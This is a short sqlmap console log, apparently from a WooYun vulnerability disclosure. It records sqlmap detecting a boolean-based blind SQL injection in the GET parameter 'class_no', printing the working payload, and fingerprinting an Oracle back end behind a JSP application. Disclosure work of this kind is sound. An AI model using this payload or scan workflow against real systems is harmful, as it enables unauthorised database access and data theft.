 [18:28:21] [WARNING] reflective value(s) found and filtering out
[18:28:30] [INFO] GET parameter 'class_no' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[18:28:37] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] y
[18:29:00] [INFO] checking if the injection point on GET parameter 'class_no' is
a false positive
GET parameter 'class_no' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Parameter: class_no (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_no=A%' AND 4998=4998 AND '%'='
---
[18:29:11] [INFO] testing MySQL
[18:29:11] [WARNING] the back-end DBMS is not MySQL
[18:29:11] [INFO] testing Oracle
[18:29:11] [INFO] confirming Oracle
[18:29:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:29:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org